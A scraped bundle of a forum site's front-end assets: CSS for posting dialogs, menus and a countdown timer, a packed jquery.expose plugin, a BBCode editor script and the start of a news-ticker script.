 * ---------------------------------- */
/* Контейнер модального окна */
#show_add {
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -400px; /* Увеличиваем ширину окна */
  margin-top: -250px;
  width: 800px; /* Фиксированная ширина */
  background-color: #fff;
  border: 1px solid #a5afe4;
  border-radius: 8px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  overflow: auto;
  max-height: 90vh; /* Максимальная высота с прокруткой */
  z-index: 1000;
}

/* Заголовок */
.warn_head {
  background: #5f5f5f;
  padding: 10px 15px;
  position: relative;
  border-bottom: 1px solid #CAD9E7;
}

.warn_head h2 {
  color: #ffffff;
  text-align: center;
  font-size: 14px;
  margin: 0;
  padding: 0;
  font-weight: bold;
}

/* Кнопка закрытия */
.close-btn {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%);
  height: 16px;
  width: 16px;
  cursor: pointer;
  opacity: 0.8;
}

.close-btn:hover {
  opacity: 1;
}

/* Таблица */
#show_add .forumline {
  width: 100%;
  border-spacing: 1px;
  margin: 0;
  border-collapse: separate;
}

#show_add .forumline td {
  padding: 6px 8px;
}

/* Поля выбора */
#show_add select {
  padding: 4px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-size: 12px;
  background-color: #F8F8F8;
}

/* Поле ввода темы */
#show_add input[type="text"] {
  padding: 4px 8px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-size: 12px;
  width: 85%;
  margin: 3px 0;
}

/* Текстовый редактор */
#show_add textarea.editor {
  margin: 6px 0;
  width: 98%;
  height: 16em;
  padding: 5px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
}

/* ID для даты истечения */
#exp_date {
  font-size: 11px;
  color: #d10000;
  white-space: nowrap;
  font-weight: bold;
}

/* Заголовок формы */
#show_add .thHead {
  background-color: #006699;
  color: #ffffff;
  font-weight: bold;
  padding: 5px;
  text-align: center;
}

/* Контейнер быстрого ответа */
.quick_reply_box {
  text-align: center;
  padding: 5px 0;
}

/* Перекрытие старых стилей */
.back {
  background: none;
  height: auto;
  width: auto;
  padding: 0;
}

/* Ряды таблицы */
#show_add .row2 {
  background-color: #E7F0F5;
}

/* ================================================================ *
     Меню
 * ================================================================ */

.menu-root {
  padding-right: 13px;
  white-space: nowrap;
  background: transparent url(../images/css/menu_open.gif) no-repeat right;
}

.menu-alt1 {
  padding-right: 0;
  background: transparent;
}

img.menu-alt1 {
  width: 9px;
  height: 9px;
}

a.menu-root, a.menu-root:visited, a.menu-root:hover {
  text-decoration: none !important;
}

.menu-sub {
  position: absolute;
  display: none;
  z-index: 1000;
}

.menu-sub table {
  background: #FFFFFF;
  border: 1px solid #92A3A4;
  border-radius: 4px;
}

.menu-sub table th {
  background: #71869F;
  color: #F0F8FF;
  font-weight: bold;
  font-size: 11px;
}

.menu-sub table td {
  background: #ffffff;
}

.menu-sub table td.cat {
  background: #B5BEC3;
}

.menu-sub legend {
  font-weight: bold;
}

.menu-sub label {
  display: block;
  padding-right: 2px;
  margin-right: 1px;
}

.menu-sub label:hover {
  background: #D1D7DC;
  color: #993300;
}

#forum-options-menu {
  display: none;
  padding: 5px;
}

#forum-options-menu td {
  padding: 8px 15px;
}

#forum-options-menu a {
  display: block;
  font-weight: bold;
  text-align: center;
  border-radius: 4px;
}

#forum-options-menu a:hover {
  background-color: #dee3e7;
  text-decoration: none;
}

/* Кнопка "Выход" */
.logout-link {
  color: #d64545 !important;
  font-weight: bold;
  text-decoration: none;
  transition: color 0.2s;
}
.logout-link:hover {
  color: #a32d2d !important;
  text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://tapochek.net/css/nav_menu.css?v=1752220352
body_size: 1515
content:
/* Стили навигационного меню */

/* Общие стили для всех меню */
.navmenu, .newsmenu, .mainmenu, .prvtemenu {
  float: left;
  list-style: none;
  overflow: visible;
  font-size: 12px;
  font-weight: 500;
}

/* Общие стили для выпадающих списков */
.navmenu ul, .newsmenu ul, .mainmenu ul, .prvtemenu ul {
  list-style: none;
  background: #ffffff;
  font-size: 12px;
  color: #000000;
  border-radius: 4px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.12);
  border: 1px solid #d0d7de;
}

/* Общие стили для элементов списка */
.navmenu li, .newsmenu li, .mainmenu li, .prvtemenu li {
  margin: 0;
  position: relative;
}

.mainmenu li {
  float: left;
}

/* Общие стили для элементов выпадающего списка */
.navmenu li ul li, .newsmenu li ul li, .mainmenu li ul li, .prvtemenu li ul li {
  border-bottom: 1px solid #c7c7c7;
  transition: background-color 0.15s ease;
}

.navmenu li ul li, .mainmenu li ul li {
  width: 200px;
}

.navmenu li ul li:last-child, .newsmenu li ul li:last-child, 
.mainmenu li ul li:last-child, .prvtemenu li ul li:last-child {
  border-bottom: none;
}

/* Общие стили для ссылок */
.navmenu ul a, .newsmenu a, .mainmenu a, .prvtemenu a {
  color: #000000;
  text-decoration: none !important;
  display: block;
  height: auto;
  padding: 5px 8px;
}

/* Стили для некликабельной кнопки Навигация */
.navmenu span.navbutton1 {
  cursor: default;
  display: block;
}


.navmenu ul a:hover, .newsmenu a:hover, .mainmenu a:hover, .prvtemenu a:hover {
  color: #0056b3;
  background-color:#dee3e7;
  text-decoration: none !important;
}

.navmenu ul a span, .newsmenu a span, .mainmenu a span, .prvtemenu a span {
  display: block;
  padding: 0;
}

/* Стили для тега new */
.navmenu span.new, .newsmenu span.new, .mainmenu span.new, .prvtemenu span.new {
  color: #af1e1e;
  font-weight: 600;
}

/* Общие стили для выпадающих меню */
.navmenu li ul, .newsmenu li ul, .mainmenu li ul, .prvtemenu li ul {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  z-index: 1;
  top: 100%;
  height: auto;
  margin: 4px 0 0 0;
  min-width: 200px;
  transform: translateY(-8px);
  transition: all 0.2s ease;
}

.mainmenu li ul.show, .navmenu li ul.show, .newsmenu li ul.show, .prvtemenu li ul.show {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

/* --- Исправление: скрывать вложенные меню по умолчанию, показывать только при наведении на родителя --- */
.mainmenu li ul ul, .navmenu li ul ul, .newsmenu li ul ul, .prvtemenu li ul ul {
  display: none;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 100%;
  top: 0;
  margin-left: 2px;
  margin-top: -1px;
  min-width: 200px;
  transform: translateY(-8px);
  transition: all 0.2s ease;
  z-index: 2;
}

.mainmenu li ul li > ul.show, .navmenu li ul li > ul.show, .newsmenu li ul li > ul.show, .prvtemenu li ul li > ul.show {
  display: block;
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

/* Стили кнопок навигации */
/* Navigation Button 1 - красная */
.navbutton1 {
  background: linear-gradient(180deg, #e59292 0%, #a51212 100%);
  color: #FFFFFF;
  text-decoration: none;
  display: block;
  border-radius: 3px 0 0 20px;
  border: 1px solid #cf5a5a;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
}

.navbutton1:hover {
  background: linear-gradient(180deg, #c13939 0%, #b12d2d 100%);
  color: #FFFFFF;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
}

.navbutton1 span {
  display: block;
  padding: 4px 12px;
  font-size: 13px;
}

/* Общие стили для navbutton2, navbutton3 и prvtebutton1 */
.navbutton2, .navbutton3, .prvtebutton1 {
  background: #ffffff;
  color: #000000;
  text-decoration: none;
  display: block;
  border: 1px solid #dee2e6;
  border-top: none;
  position: relative;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
}

.navbutton2:hover, .navbutton3:hover, .prvtebutton1:hover {
  background: #f8f9fa;
  color: #000000;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
}

.navbutton2 span, .navbutton3 span, .prvtebutton1 span {
  display: block;
  padding: 8px 12px;
  font-weight: 500;
  font-size: 12px;
}

/* Специфичные стили для кнопок */
.prvtebutton1 {
  border-radius: 0 4px 4px 0;
  border-left: none;
}

/* Responsive Design */
@media (max-width: 768px) {
  .navmenu, .newsmenu, .mainmenu, .prvtemenu {
    float: none;
    width: 100%;
    margin: 1px 0;
  }
  
  .navbutton1, .navbutton2, .navbutton3, .prvtebutton1 {
    border-radius: 4px;
    border: 1px solid #ced4da;
    margin: 1px 0;
  }
  
  .navmenu li ul, .newsmenu li ul, .mainmenu li ul, .prvtemenu li ul {
    position: static;
    opacity: 1;
    visibility: visible;
    transform: none;
    margin: 4px 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    border: 1px solid #e9ecef;
  }
}

/* Стиль для стрелочки-указателя вложенного меню */
.submenu-arrow {
  font-size: 12px;
  margin-left: 6px;
  color: #000;
  vertical-align: middle;
  transition: color 0.2s;
}

/* Подсветка стрелки при наведении на пункт */
.mainmenu li:hover > a .submenu-arrow {
  color: #0056b3;
}

/* Для выравнивания стрелки и текста в одну строку */
.mainmenu .submenu-flex, .newsmenu .submenu-flex {
  display: flex;
  align-items: center;
  gap: 4px;
  justify-content: space-between;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://tapochek.net/misc/assets/countdown/jquery.countdown.css?v=5
body_size: 705
content:
/* *************************************************
                    Таймер фрилича
************************************************** */

.freeleech-container {
	margin-left: -110px;
}

.countdownHolder{
	width:300px;
	margin: 5px auto 0 auto; 
	font-size: 35px;
	text-align:center;
}

.position{
	display: inline-block;
	height: 1.6em;
	overflow: hidden;
	position: relative;
	width: 1.05em;
}

.digit{
	display:block;
	width:1em;
	background-color:#444;
	border-radius:0.2em;
	color:#fff;
	letter-spacing:-1px;
}

.digit.static{
	box-shadow:1px 1px 1px rgba(4, 4, 4, 0.35);	
	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.5, #3A3A3A),
		color-stop(0.5, #444444)
	);
}

/* Можно использовать эти классы для скрытия частей счетчика, которые не нужны */

.countDays{ display:none !important; }
.countDiv2{ display:none !important; }

.countDiv{
	display:inline-block;
	width:16px;
	height:1.6em;
	position:relative;
}

.countDiv:before,
.countDiv:after{
	position:absolute;
	width:5px;
	height:5px;
	background-color:#444;
	border-radius:50%;
	left:50%;
	margin-left:-3px;
	top:0.5em;
	box-shadow:1px 1px 1px rgba(4, 4, 4, 0.5);
	content:''; 
}

.countDiv:after{
	top:0.9em;
}

.time-unit {
  display: inline-block; 
  text-align: center;   
  vertical-align: top;   
}

.countName {
	display: block;
	font-size: 12px; /* Размер шрифта для подписей */
	color: #555; /* Цвет текста подписей */
	margin-top: -18px; 
	letter-spacing: normal; 
}

.freeleech-title {
	text-align: center;
	margin-bottom: 5px;
	font-size: 16px;
}

.freeleech-title a {
    text-decoration: none;
}

.freeleech-countdown {
	margin: 0 auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://tapochek.net/misc/js/ui/jquery.expose.js?v=33
body_size: 2204
content:
/**
 * jquery.expose 1.2.3 - Make HTML elements stand out
 * 
 * Copyright (c) 2009 Tero Piirainen
 * http://flowplayer.org/tools/expose.html
 *
 * Dual licensed under MIT and GPL 2+ licenses
 * http://www.opensource.org/licenses
 *
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4($){$.u=$.u||{13:\'1.2.3\'};n f;f=$.u.I={J:{v:\'14\',K:\'15\',L:\'16\',M:x,N:x,j:17,y:0.8,O:0,s:\'#18\',P:Q,R:Q}};4 z(){5($.19.1a){n d=$(k).p(),w=$(t).p();7[t.1b||k.1c.S||k.T.S,d-w<1d?w:d]}7[$(k).A(),$(k).p()]}4 o(a){5(a){7 a.o($.6)}}n g,q,l,m,r;$.6={B:4(b,c){5(l){7 9}5(1e b==\'1f\'){b={s:b}}b=b||m;m=b=$.U($.U({},f.J),b);g=$("#"+b.v);5(!g.V){g=$(\'<1g/>\').1h("1i",b.v);$("T").1j(g)}n d=z();g.h({C:\'W\',1k:0,1l:0,A:d[0],p:d[1],X:\'1m\',y:b.O,j:b.j});5(b.s){g.h("1n",b.s)}5(o(b.1o)===D){7 9}5(b.N){$(k).E("Y.6",4(e){5(e.1p==1q){$.6.F(e)}})}5(b.M){g.E("Z.6",4(e){$.6.F(e)})}$(t).E("10.6",4(){$.6.G()});5(c&&c.V){r=c.1r(0).h("j");$.1s(c,4(){n a=$(9);5(!/11|W|1t/i.1u(a.h("C"))){a.h("C","11")}});q=c.h({j:1v.1w(b.j+1,r==\'1x\'?0:r)})}g.h({X:\'1y\'}).1z(b.K,b.y,4(){$.6.G();o(b.P)});l=x;7 9},F:4(){5(l){5(o(m.1A)===D){7 9}g.1B(m.L,4(){o(m.R);5(q){q.h({j:r})}});$(k).H("Y.6");g.H("Z.6");$(t).H("10.6");l=D}7 9},G:4(){5(l){n a=z();g.h({A:a[0],p:a[1]})}},1C:4(){7 g},1D:4(){7 l},1E:4(){7 m},1F:4(){7 q}};$.12.6=4(a){$.6.B(a);7 9};$.12.I=4(a){$.6.B(a,9);7 9}})(1G);',62,105,'||||function|if|mask|return||this||||||||css||zIndex|document|loaded|config|var|call|height|exposed|overlayIndex|color|window|tools|maskId||true|opacity|viewport|width|load|position|false|bind|close|fit|unbind|expose|conf|loadSpeed|closeSpeed|closeOnClick|closeOnEsc|startOpacity|onLoad|null|onClose|clientWidth|body|extend|length|absolute|display|keydown|click|resize|relative|fn|version|exposeMask|slow|fast|9998|fff|browser|msie|innerWidth|documentElement|20|typeof|string|div|attr|id|append|top|left|none|backgroundColor|onBeforeLoad|keyCode|27|eq|each|fixed|test|Math|max|auto|block|fadeTo|onBeforeClose|fadeOut|getMask|isLoaded|getConf|getExposed|jQuery'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://tapochek.net/misc/js/bbcode.js?v=1749887869
body_size: 11976
content:
// Управление BBCode
function BBCode(textarea) { this.construct(textarea) }
BBCode.prototype = {
	VK_TAB:		 9,
	VK_ENTER:	 13,
	VK_PAGE_UP: 33,
	BRK_OP:		 '[',
  BRK_CL:     ']',
  textarea:   null,
  stext:      '',
  quoter:     null,
  collapseAfterInsert: false,
  replaceOnInsert: false,

  construct: function(textarea) {
    this.textarea = textarea
    this.tags     = new Object();
    // Тег для цитирования
    this.addTag(
      '_quoter',
      function() { return '[quote="'+th.quoter+'"]' },
      '[/quote]\n',
      null,
      null,
      function() { th.collapseAfterInsert=true; return th._prepareMultiline(th.quoterText) }
    );

    // Инициализация событий
    var th = this;
    addEvent(textarea, 'keydown',   function(e) { return th.onKeyPress(e, window.HTMLElement? 'down' : 'press') });
    addEvent(textarea, 'keypress',  function(e) { return th.onKeyPress(e, 'press') });
  },

  onclickPoster: function(name) {
    var sel = this.getSelection()[0];
		if (sel) {
			this.quoter = name;
			this.quoterText = sel;
			this.insertTag('_quoter');
		} else {
			this.insertAtCursor("[b]" + name + '[/b]\n');
		}
		return false;
	},

	quoteText: function() {
		var t = this.textarea;
		var selectionInfo = this.getSelection();
		var selectedTextFromAnywhere = selectionInfo[0]; 
		var ieGlobalRange = selectionInfo[1];          
		var isSelectionActuallyInTextarea = false;
		// Проверяем наличие выделения непосредственно в textarea
		if (typeof t.selectionStart === 'number' && typeof t.selectionEnd === 'number' && t.selectionStart !== t.selectionEnd) {
    		isSelectionActuallyInTextarea = true;
		} else if (ieGlobalRange && typeof ieGlobalRange.parentElement === 'function' && ieGlobalRange.parentElement() === t) {
    		if (selectedTextFromAnywhere) { 
        		isSelectionActuallyInTextarea = true;
    		}
		}

		if (isSelectionActuallyInTextarea) {
			this.surround('[quote]', '[/quote]\n');
		} else {
			if (selectedTextFromAnywhere) {
				this.insertAtCursor('[quote]' + selectedTextFromAnywhere + '[/quote]\n');
			} else {
				this.surround('[quote]', '[/quote]\n');
			}
		}
		return false;
	}, 

	emoticon: function(em) {
		if (em) {
			this.insertAtCursor(' ' + em + ' ');
		}
		else {
			return false;
		}
		return false;
	},

	refreshSelection: function(get) {
    if (get) this.stext = this.getSelection()[0];
    else this.stext = '';
  },

  getSelection: function() {
    var w = window;
    var text='', range;
    if (w.getSelection) {
      // Opera и Mozilla
      text = w.getSelection();
    } else if (w.document.getSelection) {
      // Navigator 4.0x
      text = w.document.getSelection();
    } else if (w.document.selection && w.document.selection.createRange) {
      // Internet Explorer
      range = w.document.selection.createRange();
      text = range.text;
    } else {
      return [null, null];
    }
    if (text == '') text = this.stext;
    text = ""+text;
    text = text.replace(/^\s+|\s+$/g, ""); 
    return [text, range];
  },

  insertAtCursor: function(text) {
    var t = this.textarea;
    t.focus();
    if (document.selection && document.selection.createRange) {
      var r = document.selection.createRange();
      if (!this.replaceOnInsert) r.collapse();
      r.text = text;
    } else if (t.setSelectionRange) {
      var start = this.replaceOnInsert? t.selectionStart : t.selectionEnd;
      var end   = t.selectionEnd;
      var sel1  = t.value.substr(0, start);
      var sel2  = t.value.substr(end);
      t.value   = sel1 + text + sel2;
      t.setSelectionRange(start+text.length, start+text.length);
    } else{
      t.value += text;
    }
    // Для IE
    setTimeout(function() { t.focus() }, 100);
  },

  surround: function(open, close, fTrans) {
    var t = this.textarea;
    t.focus();
    if (!fTrans) fTrans = function(t) { return t; };

    var rt    = this.getSelection();
    var text  = rt[0];
    var range = rt[1];
    if (text == null) return false;

    var notEmpty = text != null && text != '';

    if (range) {
      var notEmpty = text != null && text != '';
      var newText = open + fTrans(text) + (close? close : '');
      range.text = newText;
      range.collapse();
      if (text != '') {
        // Коррекция для IE: \r для moveStart считается как 0 символов
        var delta = 0;
        for (var i=0; i<newText.length; i++) if (newText.charAt(i)=='\r') delta++;
        range.moveStart("character", -close.length-text.length-open.length+delta);
        range.moveEnd("character", -0);
      } else {
        range.moveEnd("character", -close.length);
      }
      if (!this.collapseAfterInsert) range.select();
    } else if (t.setSelectionRange) {
      var start = t.selectionStart;
      var end   = t.selectionEnd;
      var top   = t.scrollTop;
      var sel1  = t.value.substr(0, start);
      var sel2  = t.value.substr(end);
      var sel   = fTrans(t.value.substr(start, end-start));
      var inner = open + sel + close;
      t.value   = sel1 + inner + sel2;
      if (sel != '') {
        t.setSelectionRange(start, start+inner.length);
        notEmpty = true;
      } else {
        t.setSelectionRange(start+open.length, start+open.length);
        notEmpty = false;
      }
      t.scrollTop = top;
      if (this.collapseAfterInsert) t.setSelectionRange(start+inner.length, start+inner.length);
    } else {
      t.value += open + text + close;
    }
    this.collapseAfterInsert = false;
    return notEmpty;
  },

  _cancelEvent: function(e) {
    if (e.preventDefault) e.preventDefault();
    if (e.stopPropagation) e.stopPropagation();
    return e.returnValue = false;
  },

  // Доступные комбинации клавиш:
  //     TAB              - Вставить символ табуляции
  //     CTRL-TAB         - Перейти к следующему полю формы (обычный TAB)
  //     SHIFT-ALT-PAGEUP - Добавить вложение
  //     ALT-ENTER        - Предпросмотр
  //     CTRL-ENTER       - Отправить
  onKeyPress: function(e, type) {
    var key = String.fromCharCode(e.keyCode? e.keyCode : e.charCode);
    for (var id in this.tags) {
      var tag = this.tags[id];
      if (tag.ctrlKey && !e[tag.ctrlKey+"Key"]) continue;
      if (!tag.key || key.toUpperCase() != tag.key.toUpperCase()) continue;
      if (e.type == "keydown") this.insertTag(id);
      return this._cancelEvent(e);
    }

    // Tab
    if (type == 'press' && e.keyCode == this.VK_TAB && !e.shiftKey && !e.ctrlKey && !e.altKey) {
      this.insertAtCursor('[tab]');
      return this._cancelEvent(e);
    }

    // Ctrl+Tab
    if (e.keyCode == this.VK_TAB && !e.shiftKey && e.ctrlKey && !e.altKey) {
      this.textarea.form.post.focus();
      return this._cancelEvent(e);
    }

    // Горячие клавиши
    var form = this.textarea.form;
    var submitter = null;
    if (e.keyCode == this.VK_PAGE_UP &&  e.shiftKey && !e.ctrlKey &&  e.altKey)
      submitter = form.add_attachment_box;
    if (e.keyCode == this.VK_ENTER   &&!e.shiftKey && !e.ctrlKey &&  e.altKey)
      submitter = form.preview;
    if (e.keyCode == this.VK_ENTER   && !e.shiftKey &&  e.ctrlKey && !e.altKey)
      submitter = form.post;
    if (submitter) {
      submitter.click();
      return this._cancelEvent(e);
    }

    return true;
  },

  addTag: function(id, open, close, key, ctrlKey, multiline) {
    if (!ctrlKey) ctrlKey = "ctrl";
    var tag = new Object();
    tag.id        = id;
    tag.open      = open;
    tag.close     = close;
    tag.key       = key;
    tag.ctrlKey   = ctrlKey;
    tag.multiline = multiline;
    tag.elt       = this.textarea.form[id]
    this.tags[id] = tag;
    
    var elt = tag.elt;
    if (elt) {
      var th = this;
      if (elt.type && elt.type.toUpperCase()=="BUTTON") {
        addEvent(elt, 'click', function() { th.insertTag(id); return false; });
      }
      if (elt.tagName && elt.tagName.toUpperCase()=="SELECT") {
        addEvent(elt, 'change', function() { th.insertTag(id); return false; });
      }
    } else {
      if (id && id.indexOf('_') != 0) return alert("addTag('"+id+"'): нет такого элемента в форме");
    }
  },

  insertTag: function(id) {
    var tag = this.tags[id];
    if (!tag) return alert("Неизвестный ID тега: "+id);

    var op = tag.open;
    if (typeof(tag.open) == "function") op = tag.open(tag.elt);
    var cl = tag.close!=null? tag.close : "/"+op;

    if (op.charAt(0) != this.BRK_OP) op = this.BRK_OP+op+this.BRK_CL;
    if (cl && cl.charAt(0) != this.BRK_OP) cl = this.BRK_OP+cl+this.BRK_CL;

    this.surround(op, cl, !tag.multiline? null : tag.multiline===true? this._prepareMultiline : tag.multiline);
  },

  _prepareMultiline: function(text) {
    text = text.replace(/\s+$/, '');
    text = text.replace(/^([ \t]*\r?\n)+/, '');
    if (text.indexOf("\n") >= 0) text = "\n" + text + "\n";
    return text;
  }
}

// Функциональность сворачивания цитат
BBCode.collapseQuotes = function(spoilerOpened) {
  // Сворачивание цитат
  document.querySelectorAll(".q-wrap").forEach(function (wrap) {
    if (!wrap.closest(".q")) { 
      let quote = wrap.querySelector(".q");
      
      if (quote && quote.scrollHeight > 170) {
        // Запоминаем полную высоту
        let fullHeight = quote.scrollHeight;
        
        // Применяем класс для свернутого состояния
        quote.classList.add('collapsed');
        quote.style.height = '170px';
        
        let button = document.createElement("div");
        button.className = "show-more";
        button.textContent = "Показать полностью";

        quote.appendChild(button);

        // Обработчик клика по кнопке
        button.addEventListener("click", function () {
          if (quote.classList.contains("expanded")) {
            // Сворачиваем
            quote.style.height = '170px';
            quote.classList.remove("expanded");
            quote.classList.add("collapsed");
            this.textContent = "Показать полностью";
          } else {
            // Разворачиваем
            quote.style.height = fullHeight + 'px';
            quote.classList.add("expanded");
            quote.classList.remove("collapsed");
            this.textContent = "Скрыть";
          }
        });
      }
    }
  });

  // Автоматическое открытие спойлеров
  if (spoilerOpened) {
    if (typeof $ !== 'undefined') {
      $(document).ready(function() { 
        $('div.sp-head').click();
      });
    }
  }
};

// Автоматическая инициализация функционала на странице
document.addEventListener("DOMContentLoaded", function() {
  BBCode.collapseQuotes(window.SPOILER_OPENED || false);
});

// Для обратной совместимости
function initQuoteCollapsing(spoilerOpened) {
  BBCode.collapseQuotes(spoilerOpened);
}

// Проверка формы перед отправкой
function checkForm(form) {
  var formErrors = false;
  if (form.message.value.length < 2) {
    formErrors = "Пожалуйста, введите сообщение.";
  }
  if (formErrors) {
    setTimeout(function() { alert(formErrors) }, 100);
    return false;
  }
  setTimeout("document.post.post.disabled = true; document.post.post.value='Отправляется'", 0); 
  setTimeout("document.post.post.disabled = false; document.post.post.value='Отправить'", 420); 
  return true;
}

// Эмуляция innerText для Mozilla
if (window.HTMLElement && window.HTMLElement.prototype.__defineSetter__) {
  HTMLElement.prototype.__defineSetter__("innerText", function (sText) {
     this.innerHTML = sText.replace(/\&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;");
  });
  HTMLElement.prototype.__defineGetter__("innerText", function () {
     var r = this.ownerDocument.createRange();
     r.selectNodeContents(this);
     return r.toString();
  });
}

function AddSelectedText(BBOpen, BBClose) {
 if (document.post.message.caretPos) document.post.message.caretPos.text = BBOpen + document.post.message.caretPos.text + BBClose;
 else document.post.message.value += BBOpen + BBClose;
 document.post.message.focus()
}

function InsertBBCode(BBcode) {
	AddSelectedText('[' + BBcode + ']','[/' + BBcode + ']');
}

function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}


--- FILE ---
content_type: application/javascript
request_url: https://tapochek.net/misc/js/news.js?v=1748089648
body_size: 12153
content:
/**
 * Объединенный файл для всего JS кода, связанного с новостями
 * Включает:
 * 1. jQuery News Ticker - для бегущей строки новостей
 * 2. web_news - функции для Ajax-загрузки блока новостей
 * 
 * Версия: 1.0.0
 * Дата обновления: 23.05.2025
 */

// Функции для динамической загрузки новостей
function web_news() { // Эта функция может вызываться из других мест, оставляем как есть
    $web_news = $('#web_news');
    $web_news.toggle();
    if (!$web_news.data('loaded')) {
        if (window.ajax && typeof window.ajax.web_news === 'function') {
            ajax.web_news();
        } else {
            console.error("ajax.web_news is not available when web_news() is called.");
        }
    }
}

// Определяем функции, которые будут присвоены объекту ajax, но пока не присваиваем
function _news_js_internal_ajax_web_news_call() {
    ajax.exec({
        action : 'web_news'
    });
}

function _news_js_internal_ajax_callback_web_news(data){
    $web_news = $('#web_news'); // Обратите внимание: $web_news здесь используется как глобальная переменная или должна быть передана/определена иначе
    $('td', $web_news).html(data.html);
    $web_news.data('loaded', 1);
}

// jQuery News Ticker - плагин для бегущей строки новостей
(function($){
	$.fn.ticker = function(g){
		var h = $.extend({}, $.fn.ticker.defaults, g);
		if($(this).length==0){
			if(window.console && window.console.log){
				window.console.log('Element does not exist in DOM!');
			} else {
				alert('Element does not exist in DOM!');
			}
			return false;
		}
		var j = '#'+$(this).attr('id');
		var k = $(this).get(0).tagName;
		
		return this.each(function(){
			var d = getUniqID();
			var f = {
				position: 0,
				time: 0,
				distance: 0,
				newsArr: {},
				play: true,
				paused: false,
				contentLoaded: false,
				dom: {
					contentID: '#ticker-content-'+d,
					titleID: '#ticker-title-'+d,
					titleElem: '#ticker-title-'+d+' SPAN',
					tickerID: '#ticker-'+d,
					wrapperID: '#ticker-wrapper-'+d,
					revealID: '#ticker-swipe-'+d,
					revealElem: '#ticker-swipe-'+d+' SPAN',
					controlsID: '#ticker-controls-'+d,
					prevID: '#prev-'+d,
					nextID: '#next-'+d,
					playPauseID: '#play-pause-'+d
				}
			};
			
			if(k!='UL' && k!='OL' && h.htmlFeed === true){
				debugError('Cannot use <'+k.toLowerCase()+'> type of element for this plugin - must of type <ul> or <ol>');
				return false;
			}
			
			h.direction == 'rtl' ? h.direction = 'right' : h.direction = 'left';
			
			initialisePage();
			
			function countSize(a){
				var b = 0, key;
				for(key in a){
					if(a.hasOwnProperty(key)) b++;
				}
				return b;
			};
			
			function getUniqID(){
				var a = new Date;
				return a.getTime();
			}
			
			function debugError(a){
				if(h.debugMode){
					if(window.console && window.console.log){
						window.console.log(a);
					} else {
						alert(a);
					}
				}
			}
			
			function initialisePage(){
				processContent();
				$(j).wrap('<div id="'+f.dom.wrapperID.replace('#','')+'"></div>');
				$(f.dom.wrapperID).children().remove();
				$(f.dom.wrapperID).append('<div id="'+f.dom.tickerID.replace('#','')+'" class="ticker"><div id="'+f.dom.titleID.replace('#','')+'" class="ticker-title"><span><!-- --></span></div><p id="'+f.dom.contentID.replace('#','')+'" class="ticker-content"></p><div id="'+f.dom.revealID.replace('#','')+'" class="ticker-swipe"><span><!-- --></span></div></div>');
				$(f.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js '+h.direction);
				$(f.dom.tickerElem+','+f.dom.contentID).hide();
				
				if(h.controls){
					$(f.dom.controlsID).live('click mouseover mousedown mouseout mouseup', function(e){
						var a = e.target.id;
						if(e.type == 'click'){
							switch(a){
								case f.dom.prevID.replace('#',''):
									f.paused = true;
									$(f.dom.playPauseID).addClass('paused');
									manualChangeContent('prev');
									break;
								case f.dom.nextID.replace('#',''):
									f.paused = true;
									$(f.dom.playPauseID).addClass('paused');
									manualChangeContent('next');
									break;
								case f.dom.playPauseID.replace('#',''):
									if(f.play == true){
										f.paused = true;
										$(f.dom.playPauseID).addClass('paused');
										pauseTicker();
									} else {
										f.paused = false;
										$(f.dom.playPauseID).removeClass('paused');
										restartTicker();
									}
									break;
							}
						} else if(e.type == 'mouseover' && $('#'+a).hasClass('controls')){
							$('#'+a).addClass('over');
						} else if(e.type == 'mousedown' && $('#'+a).hasClass('controls')){
							$('#'+a).addClass('down');
						} else if(e.type == 'mouseout' && $('#'+a).hasClass('controls')){
							$('#'+a).removeClass('over');
						} else if(e.type == 'mouseup' && $('#'+a).hasClass('controls')){
							$('#'+a).removeClass('down');
						}
					});
					
					$(f.dom.wrapperID).append('<ul id="'+f.dom.controlsID.replace('#','')+'" class="ticker-controls"><li id="'+f.dom.playPauseID.replace('#','')+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+f.dom.prevID.replace('#','')+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+f.dom.nextID.replace('#','')+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>');
				}
				
				if(h.displayType != 'fade'){
					$(f.dom.contentID).mouseover(function(){
						if(f.paused == false){
							pauseTicker();
						}
					}).mouseout(function(){
						if(f.paused == false){
							restartTicker();
						}
					});
				}
				
				if(!h.ajaxFeed){
					setupContentAndTriggerDisplay();
				}
			}
			
			function processContent(){
				if(f.contentLoaded == false){
					if(h.ajaxFeed){
						if(h.feedType == 'xml'){
							$.ajax({
								url: h.feedUrl,
								cache: false,
								dataType: h.feedType,
								async: true,
								success: function(b){
									count = 0;
